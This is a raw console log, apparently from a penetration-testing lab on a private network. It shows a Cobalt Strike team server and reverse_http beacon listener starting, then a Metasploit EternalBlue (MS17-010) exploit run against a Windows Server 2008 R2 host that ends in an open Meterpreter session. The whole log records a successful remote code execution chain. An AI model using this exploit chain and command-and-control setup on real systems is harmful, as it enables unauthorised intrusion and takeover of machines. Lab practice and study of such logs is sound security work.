 [+] Team server is up on 50050
[*] SHA256 hash of SSL cert is: 834033a5bb9f728026dba2fa17a092c30b4fffcfa2057a992117dc2dbd70fbc0
[+] Listener: shiro (windows/beacon_http/reverse_http) on port 9090 started!
msf5 exploit(windows/smb/ms17_010_eternalblue) > run
[*] 192.168.52.138:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.52.138:445    - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Datacenter 7601 Service Pack 1 x64 (64-bit
)
[*] 192.168.52.138:445    - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.52.138:445 - Connecting to target for exploitation.
[+] 192.168.52.138:445 - Connection established for exploitation.
[+] 192.168.52.138:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.52.138:445 - CORE raw buffer dump (53 bytes)
[*] 192.168.52.138:445 - 0×00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 192.168.52.138:445 - 0×00000010  30 30 38 20 52 32 20 44 61 74 61 63 65 6e 74 65  008 R2 Datacente
[*] 192.168.52.138:445 - 0×00000020  72 20 37 36 30 31 20 53 65 72 76 69 63 65 20 50  r 7601 Service P
[*] 192.168.52.138:445 - 0×00000030  61 63 6b 20 31                                   ack 1
[+] 192.168.52.138:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.52.138:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.52.138:445 - Sending all but last fragment of exploit packet
[*] 192.168.52.138:445 - Starting non-paged pool grooming
[+] 192.168.52.138:445 - Sending SMBv2 buffers
[+] 192.168.52.138:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.52.138:445 - Sending final SMBv2 buffers.
[*] 192.168.52.138:445 - Sending last fragment of exploit packet!
[*] 192.168.52.138:445 - Receiving response from exploit packet
[+] 192.168.52.138:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.52.138:445 - Sending egg to corrupted connection.
[*] 192.168.52.138:445 - Triggering free of corrupted buffer.
[*] Started bind TCP handler against 192.168.52.138:4444
[*] Sending stage (201283 bytes) to 192.168.52.138
[*] Meterpreter session 6 opened (192.168.52.143:1507 → 192.168.52.138:4444) at 2020-10-12 16:29:32 +0800
[+] 192.168.52.138:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.52.138:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.52.138:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >